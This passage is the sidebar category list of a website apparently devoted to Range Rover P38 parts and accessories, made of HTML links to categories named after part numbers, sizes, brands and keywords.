</li>
	<li class="cat-item cat-item-5524"><a href="https://rangeroverp38.org/category/47in/" >47in</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://rangeroverp38.org/category/48cm/" >48cm</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://rangeroverp38.org/category/49ft/" >49ft</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://rangeroverp38.org/category/4g64gb/" >4g64gb</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://rangeroverp38.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://rangeroverp38.org/category/4xfor/" >4xfor</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rangeroverp38.org/category/4xreal/" >4xreal</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://rangeroverp38.org/category/5-seat/" >5-seat</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://rangeroverp38.org/category/50/" >50&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://rangeroverp38.org/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://rangeroverp38.org/category/50inch/" >50inch</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://rangeroverp38.org/category/52/" >52&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://rangeroverp38.org/category/52423222inch/" >52423222inch</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://rangeroverp38.org/category/52inch/" >52inch</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://rangeroverp38.org/category/54b81390w35o/" >54b81390w35o</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://rangeroverp38.org/category/54inch/" >54inch</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://rangeroverp38.org/category/55mm/" >55mm</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://rangeroverp38.org/category/562111jc/" >562111jc</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://rangeroverp38.org/category/5x120/" >5&#215;120</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://rangeroverp38.org/category/600kms/" >600kms</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://rangeroverp38.org/category/6055w/" >6055w</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://rangeroverp38.org/category/62/" >62&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://rangeroverp38.org/category/6288c/" >6288c</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://rangeroverp38.org/category/62double/" >62double</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://rangeroverp38.org/category/62in/" >62in</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://rangeroverp38.org/category/63-89mmglossy/" >63-89mmglossy</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://rangeroverp38.org/category/63mm/" >63mm</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://rangeroverp38.org/category/63mmin/" >63mmin</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://rangeroverp38.org/category/66/" >66&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://rangeroverp38.org/category/66hd/" >66&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://rangeroverp38.org/category/664shd/" >664shd</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://rangeroverp38.org/category/672w/" >672w</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://rangeroverp38.org/category/688in/" >688in</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://rangeroverp38.org/category/6952din/" >6952din</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://rangeroverp38.org/category/69in/" >69in</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://rangeroverp38.org/category/69pcs/" >69pcs</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://rangeroverp38.org/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://rangeroverp38.org/category/6ports/" >6ports</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://rangeroverp38.org/category/7android/" >7&#039;&#039;android</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://rangeroverp38.org/category/70mm/" >70mm</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://rangeroverp38.org/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://rangeroverp38.org/category/76mm/" >76mm</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://rangeroverp38.org/category/780w/" >780w</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://rangeroverp38.org/category/784/" >784&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://rangeroverp38.org/category/784fhd/" >784fhd</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://rangeroverp38.org/category/7car/" >7car</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://rangeroverp38.org/category/7double/" >7double</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://rangeroverp38.org/category/7inch/" >7inch</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://rangeroverp38.org/category/85mm/" >85mm</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://rangeroverp38.org/category/8jx18ah/" >8jx18ah</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://rangeroverp38.org/category/8led/" >8led</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://rangeroverp38.org/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://rangeroverp38.org/category/94k/" >9&#039;&#039;4k</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://rangeroverp38.org/category/9000rpm/" >9000rpm</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://rangeroverp38.org/category/91080p/" >91080p</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://rangeroverp38.org/category/92mm/" >92mm</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://rangeroverp38.org/category/93in/" >93in</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://rangeroverp38.org/category/94-02/" >94-02</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://rangeroverp38.org/category/94-98/" >94-98</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://rangeroverp38.org/category/95in/" >95in</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://rangeroverp38.org/category/97in/" >97in</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://rangeroverp38.org/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://rangeroverp38.org/category/9full/" >9full</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://rangeroverp38.org/category/9inch/" >9inch</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://rangeroverp38.org/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://rangeroverp38.org/category/a4032/" >a4032</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://rangeroverp38.org/category/a4100/" >a4100</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://rangeroverp38.org/category/aamrok/" >aamrok</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://rangeroverp38.org/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://rangeroverp38.org/category/accessing/" >accessing</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://rangeroverp38.org/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://rangeroverp38.org/category/acp503/" >acp503</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://rangeroverp38.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://rangeroverp38.org/category/adj138815/" >adj138815</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://rangeroverp38.org/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://rangeroverp38.org/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://rangeroverp38.org/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://rangeroverp38.org/category/ajusa/" >ajusa</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://rangeroverp38.org/category/alarm/" >alarm</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://rangeroverp38.org/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://rangeroverp38.org/category/alloys/" >alloys</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://rangeroverp38.org/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-4737 current-cat"><a href="https://rangeroverp38.org/category/alr5965/" >alr5965</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://rangeroverp38.org/category/alt239im/" >alt239im</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://rangeroverp38.org/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://rangeroverp38.org/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://rangeroverp38.org/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://rangeroverp38.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://rangeroverp38.org/category/aluwerks/" >aluwerks</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://rangeroverp38.org/category/amr4916/" >amr4916</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://rangeroverp38.org/category/amr5495/" >amr5495</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://rangeroverp38.org/category/androi/" >androi</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://rangeroverp38.org/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://rangeroverp38.org/category/android80/" >android80</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://rangeroverp38.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://rangeroverp38.org/category/anr3344/" >anr3344</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://rangeroverp38.org/category/anr3731/" >anr3731</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://rangeroverp38.org/category/anr4687/" >anr4687</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://rangeroverp38.org/category/apec/" >apec</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://rangeroverp38.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://rangeroverp38.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rangeroverp38.org/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://rangeroverp38.org/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://rangeroverp38.org/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://rangeroverp38.org/category/as-pl/" >as-pl</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://rangeroverp38.org/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://rangeroverp38.org/category/assemblies/" >assemblies</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://rangeroverp38.org/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://rangeroverp38.org/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://rangeroverp38.org/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://rangeroverp38.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://rangeroverp38.org/category/autobiography/" >autobiography</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://rangeroverp38.org/category/autoemotional/" >autoemotional</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://rangeroverp38.org/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://rangeroverp38.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://rangeroverp38.org/category/auxbeam/" >auxbeam</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://rangeroverp38.org/category/awr1084/" >awr1084</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://rangeroverp38.org/category/awr1617/" >awr1617</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://rangeroverp38.org/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://rangeroverp38.org/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://rangeroverp38.org/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://rangeroverp38.org/category/barnfind/" >barnfind</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://rangeroverp38.org/category/bb2076-std/" >bb2076-std</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://rangeroverp38.org/category/bearmach/" >bearmach</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://rangeroverp38.org/category/becm/" >becm</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://rangeroverp38.org/category/bellow/" >bellow</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://rangeroverp38.org/category/benni/" >benni</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://rangeroverp38.org/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rangeroverp38.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://rangeroverp38.org/category/betr/" >betr</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://rangeroverp38.org/category/bewertet/" >bewertet</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://rangeroverp38.org/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://rangeroverp38.org/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://rangeroverp38.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rangeroverp38.org/category/blackbox/" >blackbox</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://rangeroverp38.org/category/blackred/" >blackred</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://rangeroverp38.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://rangeroverp38.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://rangeroverp38.org/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://rangeroverp38.org/category/bm1064-std/" >bm1064-std</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://rangeroverp38.org/category/bm90110/" >bm90110</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://rangeroverp38.org/category/bmwithrange/" >bmwithrange</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://rangeroverp38.org/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://rangeroverp38.org/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://rangeroverp38.org/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://rangeroverp38.org/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://rangeroverp38.org/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://rangeroverp38.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://rangeroverp38.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://rangeroverp38.org/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://rangeroverp38.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://rangeroverp38.org/category/breathable/" >breathable</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://rangeroverp38.org/category/bremi/" >bremi</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://rangeroverp38.org/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://rangeroverp38.org/category/britpart/" >britpart</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://rangeroverp38.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://rangeroverp38.org/category/btr9683/" >btr9683</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://rangeroverp38.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://rangeroverp38.org/category/bulbs/" >bulbs</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://rangeroverp38.org/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://rangeroverp38.org/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://rangeroverp38.org/category/bulletbatt/" >bulletbatt</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://rangeroverp38.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://rangeroverp38.org/category/bypass/" >bypass</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://rangeroverp38.org/category/cades/" >cades</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://rangeroverp38.org/category/cal30160as/" >cal30160as</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://rangeroverp38.org/category/calibre/" >calibre</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://rangeroverp38.org/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://rangeroverp38.org/category/camera7/" >camera7</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://rangeroverp38.org/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://rangeroverp38.org/category/capacitive/" >capacitive</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://rangeroverp38.org/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://rangeroverp38.org/category/caps/" >caps</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://rangeroverp38.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://rangeroverp38.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://rangeroverp38.org/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://rangeroverp38.org/category/carspotting/" >carspotting</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://rangeroverp38.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://rangeroverp38.org/category/cashback/" >cashback</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://rangeroverp38.org/category/catalyst/" >catalyst</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://rangeroverp38.org/category/catalysts/" >catalysts</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://rangeroverp38.org/category/catalytic/" >catalytic</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://rangeroverp38.org/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://rangeroverp38.org/category/cctv/" >cctv</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://rangeroverp38.org/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://rangeroverp38.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://rangeroverp38.org/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://rangeroverp38.org/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rangeroverp38.org/category/changement/" >changement</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://rangeroverp38.org/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://rangeroverp38.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://rangeroverp38.org/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://rangeroverp38.org/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://rangeroverp38.org/category/chra/" >chra</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://rangeroverp38.org/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://rangeroverp38.org/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://rangeroverp38.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://rangeroverp38.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://rangeroverp38.org/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://rangeroverp38.org/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://rangeroverp38.org/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://rangeroverp38.org/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://rangeroverp38.org/category/comline/" >comline</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://rangeroverp38.org/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://rangeroverp38.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://rangeroverp38.org/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://rangeroverp38.org/category/concave/" >concave</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://rangeroverp38.org/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://rangeroverp38.org/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://rangeroverp38.org/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://rangeroverp38.org/category/convenience/" >convenience</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://rangeroverp38.org/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://rangeroverp38.org/category/cosmetic/" >cosmetic</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://rangeroverp38.org/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://rangeroverp38.org/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://rangeroverp38.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://rangeroverp38.org/category/crb001730lml/" >crb001730lml</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://rangeroverp38.org/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://rangeroverp38.org/category/creamy/" >creamy</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://rangeroverp38.org/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://rangeroverp38.org/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://rangeroverp38.org/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://rangeroverp38.org/category/cst10114as/" >cst10114as</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://rangeroverp38.org/category/curing/" >curing</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://rangeroverp38.org/category/curve/" >curve</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://rangeroverp38.org/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rangeroverp38.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://rangeroverp38.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://rangeroverp38.org/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://rangeroverp38.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://rangeroverp38.org/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://rangeroverp38.org/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://rangeroverp38.org/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://rangeroverp38.org/category/dcp14006/" >dcp14006</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://rangeroverp38.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://rangeroverp38.org/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://rangeroverp38.org/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://rangeroverp38.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://rangeroverp38.org/category/demontage/" >demontage</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://rangeroverp38.org/category/depose/" >depose</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://rangeroverp38.org/category/detailing/" >detailing</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://rangeroverp38.org/category/devastating/" >devastating</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://rangeroverp38.org/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://rangeroverp38.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://rangeroverp38.org/category/dimpled/" >dimpled</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rangeroverp38.org/category/direnza/" >direnza</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://rangeroverp38.org/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://rangeroverp38.org/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://rangeroverp38.org/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://rangeroverp38.org/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://rangeroverp38.org/category/do907/" >do907</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://rangeroverp38.org/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://rangeroverp38.org/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://rangeroverp38.org/category/dorset/" >dorset</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://rangeroverp38.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://rangeroverp38.org/category/double-layer/" >double-layer</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://rangeroverp38.org/category/dp41037r/" >dp41037r</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://rangeroverp38.org/category/dr-f5/" >dr-f5</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://rangeroverp38.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://rangeroverp38.org/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://rangeroverp38.org/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://rangeroverp38.org/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://rangeroverp38.org/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://rangeroverp38.org/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://rangeroverp38.org/category/e112790012/" >e112790012</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://rangeroverp38.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://rangeroverp38.org/category/eclr1008ta/" >eclr1008ta</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://rangeroverp38.org/category/eclr1017/" >eclr1017</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://rangeroverp38.org/category/ef1202/" >ef1202</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://rangeroverp38.org/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://rangeroverp38.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://rangeroverp38.org/category/elr165/" >elr165</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://rangeroverp38.org/category/elring/" >elring</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://rangeroverp38.org/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://rangeroverp38.org/category/enable/" >enable</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://rangeroverp38.org/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://rangeroverp38.org/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://rangeroverp38.org/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://rangeroverp38.org/category/eonon/" >eonon</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://rangeroverp38.org/category/err4802/" >err4802</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://rangeroverp38.org/category/escapada/" >escapada</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://rangeroverp38.org/category/esen/" >esen</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://rangeroverp38.org/category/esl-au-002/" >esl-au-002</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://rangeroverp38.org/category/esr3205/" >esr3205</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://rangeroverp38.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://rangeroverp38.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://rangeroverp38.org/category/ex20/" >ex20</a>
</li>
